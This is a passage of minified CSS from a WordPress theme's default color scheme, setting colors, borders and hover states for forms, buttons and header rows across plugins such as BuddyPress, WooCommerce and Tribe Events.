input[type="time"].filled,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="url"].filled,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form input[type="week"].filled,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form select.filled,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress .standard-form textarea.filled,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea.filled,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="email"].filled,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="text"].filled,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form input[type="password"].filled,.scheme_default #booked-page-form textarea:focus,.scheme_default #booked-page-form textarea.filled,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus,.scheme_default .booked-upload-wrap input.filled,.scheme_default form.mc4wp-form input[type="email"]:focus,.scheme_default form.mc4wp-form input[type="email"].filled{color:#222a35;	border-color:#929ca8;	background-color:#ffffff}.scheme_default input[placeholder]::-webkit-input-placeholder{color:#929ca8; opacity:1}.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#929ca8; opacity:1}.scheme_default input[placeholder]::-moz-placeholder{color:#929ca8; opacity:1}.scheme_default textarea[placeholder]::-moz-placeholder{color:#929ca8; opacity:1}.scheme_default input[placeholder]:-ms-input-placeholder{color:#929ca8; opacity:1}.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#929ca8; opacity:1}.scheme_default input[placeholder]::placeholder{color:#929ca8; opacity:1}.scheme_default textarea[placeholder]::placeholder{color:#929ca8; opacity:1}.scheme_default .select_container:before{color:#929ca8;	background-color:#ffffff}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#222a35;	background-color:#ffffff}.scheme_default .select_container:after{color:#929ca8}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#222a35}.scheme_default .select_container select{color:#929ca8;	background:#ffffff !important}.scheme_default .select_container select:focus{color:#222a35;	background-color:#ffffff !important}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#222a35;	border-color:#929ca8;	background:#ffffff}.scheme_default .select2-container .select2-results__option{color:#222a35;	background:#ffffff}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#6fb72f}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#ecedf1 !important}.scheme_default .sc_button_simple:not(.sc_button_bg_image){color:#7d8794}.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):after{color:#222a35}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover{color:#5ea41f !important}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#222a35 !important}.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image),.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):after{color:#222a35}.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#222a35 !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#87c423}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#87c423}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#ddb837}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#eec432}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#222a35}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#6fb72f}.scheme_default .wp-block-button.is-style-outline .wp-block-button__link,.scheme_default .sc_button_bordered:not(.sc_button_bg_image){color:#222a35;	border-color:#ecedf1}.scheme_default .wp-block-button.is-style-outline .wp-block-button__link:hover,.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover{color:#87c423 !important;	border-color:#ecedf1 !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#87c423;	border-color:#87c423}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#87c423 !important;	border-color:#87c423 !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#ddb837;	border-color:#ddb837}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#eec432 !important;	border-color:#eec432 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#222a35;	border-color:#222a35}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#6fb72f !important;	border-color:#6fb72f !important}.scheme_default button,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default .post_item .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default #booked-profile-page input[type="submit"],.scheme_default #booked-profile-page button,.scheme_default .booked-list-view input[type="submit"],.scheme_default .booked-list-view button,.scheme_default table.booked-calendar input[type="submit"],.scheme_default table.booked-calendar button,.scheme_default .booked-modal input[type="submit"],.scheme_default .booked-modal button,.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-views li.tribe-bar-views-option a,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .mc4wp-form input[type="submit"],.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt{color:#ffffff;	background-color:#6fb72f}.scheme_default .wp-block-search .wp-block-search__button,.scheme_default .sc_button_default,.scheme_default .wp-block-button:not(.is-style-outline) .wp-block-button__link,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#87c423}.scheme_default .woocommerce #respond input#submit.disabled,.scheme_default .woocommerce #respond input#submit:disabled,.scheme_default .woocommerce #respond input#submit[disabled]:disabled,.scheme_default .woocommerce a.button.disabled,.scheme_default .woocommerce a.button:disabled,.scheme_default .woocommerce a.button[disabled]:disabled,.scheme_default .woocommerce button.button.disabled,.scheme_default .woocommerce button.button:disabled,.scheme_default .woocommerce button.button[disabled]:disabled,.scheme_default .woocommerce input.button.disabled,.scheme_default .woocommerce input.button:disabled,.scheme_default .woocommerce input.button[disabled]:disabled{color:#ffffff}.scheme_default .theme_button{color:#ffffff !important;	background-color:#6fb72f !important}.scheme_default .theme_button.color_style_link2{background-color:#87c423 !important}.scheme_default .theme_button.color_style_link3{background-color:#ddb837 !important}.scheme_default .theme_button.color_style_dark{color:#ffffff !important;	background-color:#222a35 !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#72cfd5}.scheme_default .sc_button_default.color_style_link2,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#87c423}.scheme_default .sc_button_default.color_style_link3,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ddb837}.scheme_default .sc_button_default.color_style_dark,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#222a35}.scheme_default .search_wrap .search_submit:before{color:#929ca8}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background-color:#f5f6fa !important;	color:#222a35 !important}.scheme_default.elementor-widget-shortcode input[type="submit"][disabled]{background-color:rgba(111,183,47,0.2) !important;	color:#ffffff !important}.scheme_default.elementor-widget-shortcode input[type="checkbox"] + .wpcf7-list-item-label:before{border-color:#e2e5e8 !important}.scheme_default button:hover,.scheme_default button:focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus,.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover{color:#ffffff;	background-color:#5ea41f}.scheme_default .wp-block-search .wp-block-search__button:hover,.scheme_default .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#87c423}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{color:#1d1d1d;	background-color:#5ea41f}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#ffffff !important;	background-color:#5ea41f !important}.scheme_default .theme_button.color_style_link2:hover{background-color:#87c423 !important}.scheme_default .theme_button.color_style_link3:hover{background-color:#eec432 !important}.scheme_default .theme_button.color_style_dark:hover{color:#1d1d1d !important;	background-color:#6fb72f !important}.scheme_default .sc_price_item_link:hover{color:#1d1d1d;	background-color:#fe7259}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#87c423}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#eec432}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#1d1d1d;	background-color:#6fb72f}.scheme_default .search_wrap .search_submit:hover:before{color:#222a35}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image),.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):after{color:#6fb72f}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#5ea41f !important}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#6fb72f;	border-color:#6fb72f}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#5ea41f !important;	border-color:#5ea41f !important}.scheme_default.sidebar button,.scheme_default.sidebar input[type="reset"],.scheme_default.sidebar input[type="submit"],.scheme_default.sidebar input[type="button"],.scheme_default.sidebar .sc_button_default,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_default.sidebar .edd_download_purchase_form .button,.scheme_default.sidebar #edd-purchase-button,.scheme_default.sidebar .edd-submit.button,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .woocommerce-message .button,.scheme_default.sidebar .woocommerce-error .button,.scheme_default.sidebar .woocommerce-info .button,.scheme_default.sidebar .widget.woocommerce .button,.scheme_default.sidebar .widget.woocommerce a.button,.scheme_default.sidebar .widget.woocommerce button.button,.scheme_default.sidebar .widget.woocommerce input.button,.scheme_default.sidebar .widget.woocommerce input[type="button"],.scheme_default.sidebar .widget.woocommerce input[type="submit"],.scheme_default.sidebar .widget.WOOCS_CONVERTER .button,.scheme_default.sidebar .widget.yith-woocompare-widget a.button,.scheme_default.sidebar .widget_product_search .search_button{color:#ffffff;	background-color:#6fb72f}.scheme_default.sidebar button:hover,.scheme_default.sidebar button:focus,.scheme_default.sidebar input[type="reset"]:hover,.scheme_default.sidebar input[type="reset"]:focus,.scheme_default.sidebar input[type="submit"]:hover,.scheme_default.sidebar input[type="submit"]:focus,.scheme_default.sidebar input[type="button"]:hover,.scheme_default.sidebar input[type="button"]:focus,.scheme_default.sidebar .sc_button_default:hover,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default.sidebar .edd_download_purchase_form .button:hover,.scheme_default.sidebar #edd-purchase-button:hover,.scheme_default.sidebar .edd-submit.button:hover,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .woocommerce-message .button:hover,.scheme_default.sidebar .woocommerce-error .button:hover,.scheme_default.sidebar .woocommerce-info .button:hover,.scheme_default.sidebar .widget.woocommerce .button:hover,.scheme_default.sidebar .widget.woocommerce a.button:hover,.scheme_default.sidebar .widget.woocommerce button.button:hover,.scheme_default.sidebar .widget.woocommerce button.button:focus,.scheme_default.sidebar .widget.woocommerce input.button:hover,.scheme_default.sidebar .widget.woocommerce input.button:focus,.scheme_default.sidebar .widget.woocommerce input[type="button"]:hover,.scheme_default.sidebar .widget.woocommerce input[type="button"]:focus,.scheme_default.sidebar .widget.woocommerce input[type="submit"]:hover,.scheme_default.sidebar .widget.woocommerce input[type="submit"]:focus,.scheme_default.sidebar .widget.WOOCS_CONVERTER .button:hover,.scheme_default.sidebar .widget.yith-woocompare-widget a.button:hover,.scheme_default.sidebar .widget_product_search .search_button:hover{color:#1d1d1d;	background-color:#5ea41f}.scheme_default .wp-editor-container input[type="button"]{background-color:#f5f6fa;	border-color:#e8eaed;	color:#222a35;	-webkit-box-shadow:0 1px 0 0 #dadada; -ms-box-shadow:0 1px 0 0 #dadada; box-shadow:0 1px 0 0 #dadada}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#e8eaed;	border-color:#dadada;	color:#6fb72f}.scheme_default .sticky{border-color:#e2e5e8}.scheme_default .sticky .label_sticky{border-top-color:#6fb72f}.scheme_default.top_panel,.scheme_default.footer_wrap{color:#7d8794;	background-color:#ffffff}.scheme_default.sc_layouts_row{color:#7d8794;	background-color:#ffffff}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:rgba(34,42,53,0.1)}.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#e8eaed}.scheme_default .sc_layouts_item_icon{color:#929ca8}.scheme_default .sc_layouts_item_details_line1{color:#6fb72f}.scheme_default .sc_layouts_item_details_line2{color:#222a35}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#7d8794;	background-color:#f5f6fa;	border-color:#e8eaed}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#e8eaed}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#7d8794}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#222a35;	background-color:#e8eaed}.scheme_default .sc_layouts_row_fixed_on{background-color:#ffffff}/* Row type:Narrow */.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#222a35}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#6fb72f}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#6fb72f}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#5ea41f}.scheme_default .sc_layouts_row_type_narrow .sc_button_default,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_default,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#8be77c;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#80d572;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#eec432;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#ddb837;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#222a35;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#6fb72f;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#6fb72f;	border-color:#6fb72f}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#5ea41f !important;	border-color:#5ea41f !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#8be77c;	border-color:#8be77c}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#80d572 !important;	border-color:#80d572 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#eec432;	border-color:#eec432}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#ddb837 !important;	border-color:#ddb837 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#222a35;	border-color:#222a35}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#6fb72f !important;	border-color:#6fb72f !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#6fb72f}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#222a35}/* Row type:Compact */.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#7d8794}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#7d8794}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact 